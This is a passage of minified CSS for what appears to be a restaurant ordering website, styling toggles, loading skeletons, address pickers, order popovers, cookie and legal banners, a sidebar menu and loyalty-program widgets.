input:focus+.slider{box-shadow:0 0 1px#039be5}.switch--dry.switch--dry.switch--dry input:checked+.slider:before{-webkit-transform:translatex(28px);-moz-transform:translatex(28px);-ms-transform:translatex(28px);-o-transform:translatex(28px);transform:translatex(28px)}.switch--dry.switch--dry.switch--dry .slider{background-color:#888;cursor:pointer;-webkit-border-radius:24px;-ms-border-radius:24px;border-radius:24px;bottom:0;left:0;position:absolute;top:0;right:0;-o-transition:all.4s ease;-moz-transition:all.4s ease;-ms-transition:all.4s ease;-webkit-transition:all.4s ease;transition:all.4s ease}.switch--dry.switch--dry.switch--dry .slider:before{background-color:#fff;bottom:3px;content:"";left:3px;position:absolute;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:18px;height:18px;-o-transition:all.4s ease;-moz-transition:all.4s ease;-ms-transition:all.4s ease;-webkit-transition:all.4s ease;transition:all.4s ease}.switch--dry.switch--dry.switch--dry--small{-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;float:right;margin:1px 0 0 10px;width:28px;height:15px}.switch--dry.switch--dry.switch--dry--small:nth{margin:0 0 0 10px}.switch--dry.switch--dry.switch--dry--small input:checked+.slider:before{-webkit-transform:translatex(13px);-moz-transform:translatex(13px);-ms-transform:translatex(13px);-o-transform:translatex(13px);transform:translatex(13px)}.switch--dry.switch--dry.switch--dry--small .slider{bottom:0;left:0;position:absolute;top:0;right:0;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px}.switch--dry.switch--dry.switch--dry--small .slider:before{background-color:#fff;top:1.5px;bottom:3px;left:2px;width:11px;height:11px}.cmn-toggle{position:absolute;margin-left:-9999px;visibility:hidden}.cmn-toggle+label{display:inline-block;position:relative;cursor:pointer;outline:none;user-select:none}input.cmn-toggle-yes-no+label{padding:2px;width:64px;height:36px}input.cmn-toggle-yes-no+label:before,input.cmn-toggle-yes-no+label:after{display:block;position:absolute;top:0;left:0;bottom:0;right:0;color:#fff;font-size:16px;text-align:center;border-radius:4px;line-height:36px}input.cmn-toggle-yes-no+label:before{background-color:#292f31;content:attr(data-off);backface-visibility:hidden;transition:opacity.4s}input.cmn-toggle-yes-no+label:after{background-color:#4cd869;content:attr(data-on);backface-visibility:hidden;opacity:0;transition:opacity.2s}input.cmn-toggle-yes-no:checked+label:before{opacity:0}input.cmn-toggle-yes-no:checked+label:after{opacity:1}.service-fee-toggle-container{position:relative;display:grid;grid-template-columns:auto 50px;justify-content:space-between}.service-fee-toggle-container .container__label{font-family:"Lato",Helvetica,sans-serif;font-style:normal;font-size:12px;line-height:16px}.service-fee-toggle-container .container__label .label__title{font-weight:700;margin-bottom:0}.service-fee-toggle-container .container__label .label__subtitle{font-weight:400;margin-bottom:0}.service-fee-toggle-container .container__toggle-switch{position:relative}.service-fee-toggle-container .container__toggle-switch .switch--dry.switch--dry.switch--dry input:checked+.slider{background-color:var(--secondary_color)}.service-fee-toggle-container .container__toggle-switch .switch--dry.switch--dry.switch--dry input:checked+.slider:before{-webkit-transform:translatex(26px);-moz-transform:translatex(26px);-ms-transform:translatex(26px);-o-transform:translatex(26px);transform:translatex(26px)}#onetap_google_intermediate_iframe,#g_id_intermediate_iframe{background:rgba(0,0,0,0)}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-homescreen-content{font-size:14px;padding:40px 20px;overflow:hidden}.modal-homescreen-content .tooltip-browser-image{text-align:center;padding:50px}.ask-homescreen-container{position:fixed;top:-10px;z-index:1000;padding:15px;padding-top:30px;width:100%;background-color:#fff;display:grid;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.25);box-shadow:0 0 15px 0 rgba(0,0,0,.25);grid-template-columns:80%auto;-o-transition:all.5s cubic-bezier(.235,.43,.31,1.16);-moz-transition:all.5s cubic-bezier(.235,.43,.31,1.16);-ms-transition:all.5s cubic-bezier(.235,.43,.31,1.16);-webkit-transition:all.5s cubic-bezier(.235,.43,.31,1.16);transition:all.5s cubic-bezier(.235,.43,.31,1.16)}.ask-homescreen-container .ask-homescreen-text{grid-column-start:1;grid-column-end:2}.ask-homescreen-container .ask-homescreen-title{text-transform:uppercase;font-size:11px;letter-spacing:1px}.ask-homescreen-container .ask-homescreen-add{font-size:17px;font-weight:lighter}.ask-homescreen-container .store-image{grid-column-start:2;grid-column-end:3;grid-row-start:1;grid-row-end:2}.ask-homescreen-container .rounded-borders{border-radius:15px}.ask-homescreen-container .ask-homescreen-actions{padding-top:10px}.ask-homescreen-container .btn-add-homescreen-action{padding:0;background-color:rgba(0,0,0,0);text-transform:uppercase;font-size:12px;letter-spacing:1px;font-weight:400;color:#949494}.ask-homescreen-container .btn-add-homescreen-action:focus{outline:none}.ask-homescreen-container .space{padding:15px}.ask-homescreen-container.homescreen-container-hidden{top:-50%}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.list-addresses{margin:0;float:left;width:100%}.list-addresses-items .list-adresses-item__cell:nth-child(odd){margin-right:13.1px}.list-addresses-items .list-adresses-item__cell{background:#f7f7f7;height:80px;width:100%;float:left;position:relative;padding-left:15px;margin-bottom:13.1px}.list-addresses-items .list-adresses-item__cell .mdl-checkbox--label{width:100%;position:relative;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%)}.list-addresses-items .list-adresses-item__cell .mdl-radio__label-title,.list-addresses-items .list-adresses-item__cell .mdl-radio__label-subtitle{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;padding-right:15px;margin-bottom:-8px}.list-addresses-items .list-adresses-item__cell .mdl-radio .mdl-radio__inner-circle{position:absolute;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%);-webkit-transform:scale(0)translatey(-50%);-moz-transform:scale(0)translatey(-50%);-ms-transform:scale(0)translatey(-50%);-o-transform:scale(0)translatey(-50%);transform:scale(0)translatey(-50%)}.list-addresses-items .list-adresses-item__cell .mdl-radio.is-checked .mdl-radio__inner-circle{position:absolute;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%);-webkit-transform:scale(1)translatey(-50%);-moz-transform:scale(1)translatey(-50%);-ms-transform:scale(1)translatey(-50%);-o-transform:scale(1)translatey(-50%);transform:scale(1)translatey(-50%)}.list-addresses-items .list-adresses-item__cell .mdl-radio__ripple-container.mdl-radio__ripple-container.mdl-radio__ripple-container,.list-addresses-items .list-adresses-item__cell .mdl-radio__outer-circle.mdl-radio__outer-circle.mdl-radio__outer-circle{position:absolute;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%)}.list-addresses-item,.list-addresses-item .active-address,.list-addresses-item .address-description,.list-addresses-item .btn-edit-address{display:block;float:left}.list-addresses-item:not(:last-child){border-bottom:1px solid#eee}.list-addresses-item .active-address{text-align:center;width:10%;height:100%}.list-addresses-item .active-address input[type=radio]{cursor:pointer}.list-addresses-item .address-description{padding:0 10px;width:76%;height:auto}.list-addresses-item .address-description label{cursor:pointer;font-weight:400}.list-addresses-item .btn-edit-address{border:0;background-color:rgba(0,0,0,0);color:#888;font-size:12px;font-weight:700;text-transform:uppercase;width:14%;height:auto}.list-addresses-item .btn-edit-address .material-icons{font-size:16px}@media(max-width:990px){.list-addresses-items .list-adresses-item__cell{width:100%;height:56px}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.modal-list-business-hours{display:flex;flex-flow:column;padding-bottom:8px}.modal-list-business-hours .modal-list-business-hours__title{color:#777;font-size:12px;font-weight:600;line-height:20px;text-transform:uppercase;padding:24px 16px 16px}@media(min-width:992px){.modal-list-business-hours .modal-list-business-hours__title{padding:16px;border-bottom:1px solid#f2f2f2}}.modal-list-business-hours .list-business-hours{background:#fff}.order-type-popover .loading .footer,.order-type-popover .loading .content .icon,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.order-type-popover .loading .footer:before,.order-type-popover .loading .content .icon:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.order-type-popover.content-box-template--modal{padding:15px 0}.order-type-popover .header-types,.order-type-popover .loading,.order-type-popover .address-schedule,.order-type-popover .footer-actions{grid-column:1/4;width:90%;min-height:40px;justify-items:center;align-items:center;padding:15px 0}.order-type-popover .header-types:first-child,.order-type-popover .header-types:last-child,.order-type-popover .loading:first-child,.order-type-popover .loading:last-child,.order-type-popover .address-schedule:first-child,.order-type-popover .address-schedule:last-child,.order-type-popover .footer-actions:first-child,.order-type-popover .footer-actions:last-child{padding-top:0;padding-bottom:0}.order-type-popover .header-types .title,.order-type-popover .loading .title,.order-type-popover .address-schedule .title,.order-type-popover .footer-actions .title{font-weight:700}.order-type-popover .header-types{padding:15px 0}.order-type-popover .header-types .title{font-size:16px;font-weight:700}.order-type-popover .header-types .subtitle{font-size:14px;font-weight:400}.order-type-popover .header-types ul{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%}.order-type-popover .header-types ul li{font-size:13px;font-weight:600;text-transform:capitalize;cursor:pointer;margin-right:10px;padding:10px}.order-type-popover .header-types ul li:first-child:not(.active){padding-left:0}.order-type-popover .header-types ul .active{font-weight:700;color:#fff;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px}.order-type-popover .address-schedule .address-selected,.order-type-popover .address-schedule .scheduled-selected{display:grid;grid-template-columns:20px auto 70px;grid-template-rows:auto;justify-items:center;align-items:center;width:100%;padding:10px 0;min-height:60px}.order-type-popover .address-schedule .address-selected:first-child,.order-type-popover .address-schedule .scheduled-selected:first-child{padding-top:0;border-bottom:1px solid#f0f0f0}.order-type-popover .address-schedule .address-selected:last-child,.order-type-popover .address-schedule .scheduled-selected:last-child{padding-bottom:0}.order-type-popover .address-schedule .address-selected .icon,.order-type-popover .address-schedule .scheduled-selected .icon{max-height:24px}.order-type-popover .address-schedule .address-selected .content,.order-type-popover .address-schedule .scheduled-selected .content{padding-left:10px;justify-self:flex-start;display:flex;flex-flow:column nowrap}.order-type-popover .address-schedule .address-selected .content .title,.order-type-popover .address-schedule .scheduled-selected .content .title{color:#000;font-size:14px}.order-type-popover .address-schedule .address-selected .content .title.is-hidden+.value,.order-type-popover .address-schedule .scheduled-selected .content .title.is-hidden+.value{font-size:14px}.order-type-popover .address-schedule .address-selected .content .value,.order-type-popover .address-schedule .scheduled-selected .content .value{color:#777;font-size:13px}.order-type-popover .address-schedule .address-selected .action,.order-type-popover .address-schedule .scheduled-selected .action{font-weight:600;font-size:14px;cursor:pointer;justify-self:end}.order-type-popover .address-schedule .address-selected.no-action .action,.order-type-popover .address-schedule .scheduled-selected.no-action .action{opacity:.4}.order-type-popover .address-schedule .order-type-popover__disabled-scheduling-for-guest-user{background-color:#fafafa;font-size:13px;margin-bottom:8px;padding:12px;-webkit-border-radius:8px;-ms-border-radius:8px;border-radius:8px}.order-type-popover .footer-actions{max-height:48px;padding:0}.order-type-popover .footer-actions button{padding:0;width:100%;height:48px;text-align:center;font-weight:700;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.order-type-popover .footer-actions button:hover,.order-type-popover .footer-actions button:focus,.order-type-popover .footer-actions button:active{filter:brightness(1.1)}.order-type-popover .order-type-table-warning-message{width:100%;grid-column:1/4;margin:25px 0 50px}.order-type-popover .order-type-table-warning-message .content{display:grid;grid-template-rows:50px auto;grid-row-gap:10px;align-items:center;justify-items:center}.order-type-popover .order-type-table-warning-message .content .icon{width:50px;padding:10px;background-color:#f2f2f2;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;display:grid;justify-self:center}.order-type-popover .order-type-table-warning-message .content .icon svg{min-width:22px;min-height:30px}.order-type-popover .order-type-table-warning-message .content .text{width:80%;text-align:center}.order-type-popover .loading{min-height:200px;justify-content:center;align-content:center;flex-flow:column;padding:0}.order-type-popover .loading:not(.is-hidden){display:flex}.order-type-popover .loading .header{width:100%;height:36px;margin-bottom:10px}.order-type-popover .loading .header .skeleton-line{width:100%;height:25px;max-width:200px;max-height:none;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px}.order-type-popover .loading .content{width:100%;height:60px;display:grid;grid-template-columns:30px auto;column-gap:10px;align-items:center;justify-items:center}.order-type-popover .loading .content.border-bottom-white{border-bottom:1px solid#f0f0f0}.order-type-popover .loading .content .icon{width:30px;height:30px;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px}.order-type-popover .loading .content .icon:not(:empty):before{display:none}.order-type-popover .loading .content .block{width:100%;display:flex;flex-flow:column wrap;justify-content:center;align-content:flex-start}.order-type-popover .loading .content .block .skeleton-line{width:100%;height:12px;max-width:min(100%,240px);max-height:none;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;margin:0 0 5px}.order-type-popover .loading .content .block .skeleton-line:not(:only-child):last-child{margin-bottom:0}.order-type-popover .loading .content .block .skeleton-line:not(:only-child):last-child{max-width:30%}.order-type-popover .loading .footer{margin-top:15px;-webkit-border-radius:15px;-ms-border-radius:15px;border-radius:15px;width:100%;height:48px}.order-type-popover .loading .footer:not(:empty):before{display:none}.mobile-address-box .mobile-components__title{font-size:24px;margin:20px 5px}.mobile-address-box .list-addresses-items .loading-js{margin:0}.mobile-address-box .list-addresses-items .loading-js .pre-loader{padding-top:16px;padding-bottom:6px;text-align:center}.mobile-address-box .list-addresses-items .list-adresses-item__cell{background:#fff;height:76px;margin:0;margin-bottom:1px;padding-left:15px;padding-right:15px}.mobile-address-box .list-addresses-items .list-adresses-item__cell:last-child{margin-bottom:0}.mobile-address-box .btn-container{width:90%;margin:0 auto}.mobile-address-box .btn-container .btn-add-new-address{min-height:47px;font-weight:700;letter-spacing:1px;line-height:20px;padding:10px 15px;font-size:14px;margin:16px auto;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.store-support-contacts{text-align:center}.store-support-contacts .title{font-size:14px;font-weight:700;margin-bottom:10px}.store-support-contacts .description{color:#777;display:none;font-size:14px;margin-bottom:10px}.store-support-contacts .store-support-contacts__contacts-list{margin-bottom:10px;display:grid;grid-template-columns:auto auto;justify-content:space-between;align-items:center}.store-support-contacts .business-hours{padding:0 10%;text-align:center;font-size:12px;color:#777}.store-support-contacts .contacts-list__contact{border-right:1px solid#cacaca;display:inline-block;padding:0 16px;text-decoration:none}.store-support-contacts .contacts-list__contact svg,.store-support-contacts .contacts-list__contact path,.store-support-contacts .contacts-list__contact g{fill:#777}.store-support-contacts .contacts-list__contact:last-child{border-right:none}.store-support-contacts .contacts-list__contact .social-icon{margin-right:6px}.store-support-contacts .contacts-list__contact span.EMAIL,.store-support-contacts .contacts-list__contact span.WHATSAPP{border-bottom:1px dotted}.store-support-contacts .store-contacts__notes{color:#777;font-size:12px;margin-bottom:20px}.store-support-contacts .icon{display:inline-block;width:14px;height:14px}@media(max-width:768px){.store-support-contacts .title{margin-bottom:0}.store-support-contacts .description{display:block}.store-support-contacts .business-hours{margin-bottom:35px}.store-support-contacts .have-multiple-contacts .contacts-list__contact{border-right:none;background-color:#f2f2f2;padding:5px;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;justify-self:center;align-self:center;margin-right:5px}.store-support-contacts .have-multiple-contacts .contacts-list__contact:last-child{margin-right:0}.store-support-contacts .have-multiple-contacts .contacts-list__contact>.contact-type-label{display:none}.store-support-contacts .have-multiple-contacts .contacts-list__contact .icon{width:16px;height:16px;padding:0}}.footer-cookie-banner{align-items:center;background:rgba(0,0,0,.85);bottom:0;color:#fff;display:flex;font-size:13px;justify-content:center;padding:15px 0;position:fixed;width:100%;z-index:99999}.footer-cookie-banner .description{margin-bottom:0;font-weight:400}.footer-cookie-banner .description a{color:#fff;font-weight:700;margin-left:4px;text-decoration:none}.footer-cookie-banner .conirmation-text{cursor:pointer;font-weight:700;margin-left:15%;background:rgba(51,51,51,.8509803922);padding:8px;border-radius:4px}.footer-cookie-banner.is-over-store-cart{bottom:55px}@media(max-width:768px){.footer-cookie-banner{font-size:14px;display:block;padding:15px;padding-bottom:25px}.footer-cookie-banner .description{margin-bottom:10px}.footer-cookie-banner .conirmation-text{margin-left:0}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.cancel-order-checkout__cancel-button{color:red;background-color:#fff;border:none;font-weight:700;line-height:20px;margin-bottom:8px;width:100%;padding:0 5px}.cancel-order-checkout__description{color:#777;font-size:12px;margin-bottom:24px;padding:0 15px;text-align:left}@media(min-width:768px){.cancel-order-checkout.cancel-order-checkout .cancel-order-checkout__cancel-button{border-radius:10px}}.cancel-order-popover{color:#fff;background-color:#fff;line-height:20px;padding:0 16px}.cancel-order-popover__description{color:#777;font-size:14px;text-align:center;margin-bottom:10px}.cancel-order-popover__title{color:#2a2a2a;font-size:16px;margin-bottom:10px}.cancel-order-popover__ok-button{font-weight:700;background-color:#fff;width:100%}.cancel-order-popover__ok-button.btn.btn{padding:0}.cancel-order-popover__cancel-button{background-color:#e8073a;border:none;color:#fff;font-weight:700;width:100%}.cancel-order-popover__cancel-button:active,.cancel-order-popover__cancel-button:focus,.cancel-order-popover__cancel-button:hover{color:#fff}.cancel-order-popover__cancel-button.btn.btn{border-radius:10px;margin-bottom:16px;padding:16px}@media(min-width:992px){.cancel-order-popover{color:#fff;background-color:#fff;line-height:20px;padding:24px 16px}.cancel-order-popover__description{color:#2a2a2a;padding:0 40px;text-align:center;margin-bottom:10px}.cancel-order-popover__title{color:#2a2a2a;font-size:16px;margin-bottom:10px}.cancel-order-popover__cancel-button{border:none;font-weight:700;margin-bottom:5px;background-color:red}.cancel-order-popover__ok-button{font-weight:700;background-color:#fff}}.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}#sidebar{width:100%;height:100%;position:fixed;top:0;z-index:1020;overflow-y:auto}#sidebar:not(.active){background-color:rgba(255,255,255,0);left:100%;-o-transition:background-color.4s ease-out,left.3s ease-out.4s;-moz-transition:background-color.4s ease-out,left.3s ease-out.4s;-ms-transition:background-color.4s ease-out,left.3s ease-out.4s;-webkit-transition:background-color.4s ease-out,left.3s ease-out.4s;transition:background-color.4s ease-out,left.3s ease-out.4s}#sidebar.active{background-color:rgba(0,0,0,.2);left:0;-o-transition:left.4s ease-in,background-color.4s ease-in.4s;-moz-transition:left.4s ease-in,background-color.4s ease-in.4s;-ms-transition:left.4s ease-in,background-color.4s ease-in.4s;-webkit-transition:left.4s ease-in,background-color.4s ease-in.4s;transition:left.4s ease-in,background-color.4s ease-in.4s}#sidebar .content{max-width:310px;width:75%;min-height:100%;position:relative;margin:0 0 0 auto;background-color:#fff}#sidebar .content .grid-center{padding:20px;padding-left:18px;display:grid;grid-template-columns:20px auto 20px;grid-column-gap:10px}#sidebar .content .grid-center>*{justify-self:start;align-self:center}#sidebar .content .grid-center>i,#sidebar .content .grid-center svg{justify-self:center}#sidebar .content .btn-mobile-header-signin{font-family:Lato;font-size:16px;line-height:16px;text-transform:none;font-weight:800;background-color:#fafafa;width:100%;border:0;text-decoration:none;height:auto;min-height:65px}#sidebar .content .btn-mobile-header-signin span{color:#2a2a2a}#sidebar .content .header-menu{padding:10px 0}#sidebar .content .header-menu .menu-user{width:100%}#sidebar .content .header-menu .menu-user .animate-180:not(.active){transform:rotate(0);-o-transition:transform.15s ease-out;-moz-transition:transform.15s ease-out;-ms-transition:transform.15s ease-out;-webkit-transition:transform.15s ease-out;transition:transform.15s ease-out}#sidebar .content .header-menu .menu-user .animate-180.active{transform:rotate(180deg);-o-transition:transform.15s ease-in;-moz-transition:transform.15s ease-in;-ms-transition:transform.15s ease-in;-webkit-transition:transform.15s ease-in;transition:transform.15s ease-in}#sidebar .content .header-menu .menu-user .grow-height:not(.is-collapsed){max-height:500px;-o-transition:max-height.15s ease-in;-moz-transition:max-height.15s ease-in;-ms-transition:max-height.15s ease-in;-webkit-transition:max-height.15s ease-in;transition:max-height.15s ease-in}#sidebar .content .header-menu .menu-user .grow-height.is-collapsed{-o-transition:max-height.15s ease-out;-moz-transition:max-height.15s ease-out;-ms-transition:max-height.15s ease-out;-webkit-transition:max-height.15s ease-out;transition:max-height.15s ease-out;overflow:hidden}#sidebar .content .header-menu .menu-user .header-button{width:100%;color:#fff;background-color:inherit;text-align:left;height:max-content;padding-left:10px;text-decoration:none}#sidebar .content .header-menu .menu-user .header-button .title{font-size:18px}#sidebar .content .header-menu .menu-user .header-button .subtitle{font-size:13px}#sidebar .content .header-menu .menu-user .header-button .name{display:flex;flex-flow:column;grid-column:1/3}#sidebar .content .header-menu .menu-user .header-button .name .subtitle{color:rgba(255,255,255,.8)}#sidebar .content .header-menu .menu-user .header-button .material-icons{color:inherit}#sidebar .content .header-menu .menu-user .header-button .material-icons:first-child{display:none}#sidebar .content .header-menu .menu-user .header-menu__item{padding:10px 20px;font-weight:400}#sidebar .content .header-menu .menu-user .header-menu__item a,#sidebar .content .header-menu .menu-user .header-menu__item span{width:100%;text-align:left;display:block;color:#fff}#sidebar .content .header-menu .menu-user .header-menu__item .icon-error{font-size:14px;margin-left:4px;vertical-align:middle}#sidebar .content .header-menu .mdl-menu__container{height:auto;width:100%;visibility:visible;opacity:1;positon:relative}#sidebar .content .menu-item{color:#2a2a2a;text-transform:uppercase;border-bottom:1px solid#f2f2f2;margin-left:18px;font-size:12px;line-height:16px}#sidebar .content .menu-item>*{padding-left:0}#sidebar .content .menu-item a,#sidebar .content .menu-item .material-icons{color:inherit}#sidebar .content .menu-item a:hover,#sidebar .content .menu-item .material-icons:hover{text-decoration:none}#sidebar .content .menu-item svg{max-width:20px}#sidebar .content .menu-item svg path{fill:#2a2a2a}#sidebar .content .store-tabs-menu__list{padding:10px 0}#sidebar .social-network{display:flex;padding:20px;padding-left:18px;padding-top:10px}#sidebar .social-network a{background-color:#f2f2f2;margin-right:10px;padding:10px;-webkit-border-radius:25px;-ms-border-radius:25px;border-radius:25px;justify-self:center;align-self:center}#sidebar .social-network a:last-child{margin-right:0}#sidebar .download-app{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:column;padding:16px;border-top:1px solid#f2f2f2;width:100%;position:absolute;bottom:0;left:0}#sidebar .download-app .title{color:#31434a;margin-bottom:8px}#sidebar .download-app .apps{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-direction:row;gap:9px;align-items:center}#sidebar .download-app .app-link{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;gap:9px;padding:8px 12px;max-width:fit-content;height:36px;background:#f2f2f2;border-radius:100px}#sidebar .download-app .app-link span{color:#31434a}#sidebar .download-app .app-link svg{width:20px}#sidebar .download-app .app-link svg>path{fill:gray}@media screen and (max-width:340px){#sidebar .content .grid-center{padding-left:12px;padding-right:8px}#sidebar .content .menu-item{margin-left:12px}#sidebar .content .menu-item .grid-center{padding-left:0}#sidebar .content .store-tabs-menu__list-item,#sidebar .content .social-network{padding-left:12px}}#header-legalterms-confirmation .header-legalterms-confirmation{background:#181818;color:#fff;font-size:13px;padding:15px 20px;display:grid;grid-template-columns:98%2%;width:100%;z-index:99999}#header-legalterms-confirmation .header-legalterms-confirmation .description{font-weight:400;justify-self:center}#header-legalterms-confirmation .header-legalterms-confirmation .description .legalterms-url{color:#fff;font-weight:700;text-decoration:none}#header-legalterms-confirmation .header-legalterms-confirmation .icon-close{cursor:pointer;justify-self:end}@media(max-width:768px){#header-legalterms-confirmation .header-legalterms-confirmation{display:grid;padding:15px;grid-template-columns:80%20%}#header-legalterms-confirmation .header-legalterms-confirmation .description{margin-bottom:5px}#header-legalterms-confirmation .header-legalterms-confirmation .icon-close{justify-self:end;align-self:center;vertical-align:middle}}.custom-tooltip.custom-tooltip{cursor:default;opacity:1;z-index:30}.custom-tooltip.custom-tooltip.bottom .tooltip-arrow{border-bottom-color:#ff6300}.custom-tooltip.custom-tooltip.top .tooltip-arrow{border-top-color:#ff6300}.custom-tooltip.custom-tooltip .custom-tooltip__content{background-color:#ff6300;border-radius:8px;color:#fff;font-size:14px;padding:12px;width:300px}.custom-tooltip.custom-tooltip .custom-tooltip__content .custom-tooltip__title{font-weight:700;margin-bottom:2px}.custom-tooltip.custom-tooltip .custom-tooltip__content .custom-tooltip__description{margin-bottom:0}.custom-tooltip.custom-tooltip .custom-tooltip__content .custom-tooltip__action{display:flex;justify-content:flex-end;margin-top:8px}.custom-tooltip.custom-tooltip .custom-tooltip__content .custom-tooltip__action .custom-tooltip__button{cursor:pointer;font-size:12px;font-weight:700;margin-left:14px}.loyaltyprogram-progress-summary__approved,.loyaltyprogram-progress-summary__pending{font-size:12px;text-align:center;text-transform:uppercase}.loyaltyprogram-progress-summary__approved{font-weight:700}.loyaltyprogram-box__loyaltyprogram-progress.loyalty-points-program-box{font-size:12px;margin:0 10px;text-align:center;text-transform:uppercase}.loyaltyprogram-box__loyaltyprogram-progress.loyalty-points-program-box .loyalty-points-program-box__label{background-color:#fff;color:#777;font-weight:400;padding:0 10px;z-index:20}.loyaltyprogram-box__loyaltyprogram-progress.loyalty-points-program-box .loyalty-points-program-box__accumulated{border:1px solid#ddd;border-radius:6px;font-weight:700;margin-top:-12px;padding:14px;z-index:10}.loyaltyprogram-box__loyaltyprogram-progress.loyalty-points-program-box .loyalty-points-program-box__accumulated .accumulated__text{color:#31434a;display:block;margin-top:2px;text-transform:uppercase}.loyaltyprogram-box__loyaltyprogram-progress.loyalty-points-program-box .loyalty-points-program-box__accumulated .accumulated__value{display:block;font-size:24px}#loyaltyprogram-box-mobile .loyaltyprogram-box__loading .icon,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}#loyaltyprogram-box-mobile .loyaltyprogram-box__loading .icon:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}#loyaltyprogram-box-desktop,#loyaltyprogram-box-mobile{background-color:#fff;cursor:pointer;margin-left:16px;width:230px}#loyaltyprogram-box-desktop .loyaltyprogram-box__summary,#loyaltyprogram-box-mobile .loyaltyprogram-box__summary{display:grid;grid-template-columns:20px auto;grid-column-gap:8px;align-items:center}#loyaltyprogram-box-desktop .loyaltyprogram-box__summary .loyaltyprogram-box__icon-section,#loyaltyprogram-box-mobile .loyaltyprogram-box__summary .loyaltyprogram-box__icon-section{padding:0}#loyaltyprogram-box-desktop .loyaltyprogram-box__summary .loyaltyprogram-box__icon-section svg,#loyaltyprogram-box-mobile .loyaltyprogram-box__summary .loyaltyprogram-box__icon-section svg{width:20px}#loyaltyprogram-box-desktop .loyaltyprogram-box__summary .loyaltyprogram-box__loyaltyprogram-info .loyaltyprogram-info__description,#loyaltyprogram-box-mobile .loyaltyprogram-box__summary .loyaltyprogram-box__loyaltyprogram-info .loyaltyprogram-info__description{margin:0;text-align:left;font-size:14px}#loyaltyprogram-box-desktop .loyaltyprogram-box__details--tooltip,#loyaltyprogram-box-mobile .loyaltyprogram-box__details--tooltip{background-color:#fff;position:absolute;top:70px;padding:15px;padding-top:25px;-webkit-border-radius:10px;-ms-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,.12);box-shadow:0 4px 15px 5px rgba(0,0,0,.12);z-index:2;display:none}#loyaltyprogram-box-desktop .loyaltyprogram-box__details--tooltip:after,#loyaltyprogram-box-mobile .loyaltyprogram-box__details--tooltip:after{content:" ";top:0;left:50%;height:0;width:0;position:absolute;pointer-events:none;border:10px solid rgba(255,255,255,0);border-bottom-color:#fff;margin-top:-20px}#loyaltyprogram-box-desktop .loyaltyprogram-box__custom-background,#loyaltyprogram-box-mobile .loyaltyprogram-box__custom-background{height:100px;overflow:hidden;position:absolute;right:0;top:0;width:206px}#loyaltyprogram-box-desktop .loyaltyprogram-box__custom-background .custom-background__line--1,#loyaltyprogram-box-desktop .loyaltyprogram-box__custom-background .custom-background__line--2,#loyaltyprogram-box-desktop .loyaltyprogram-box__custom-background 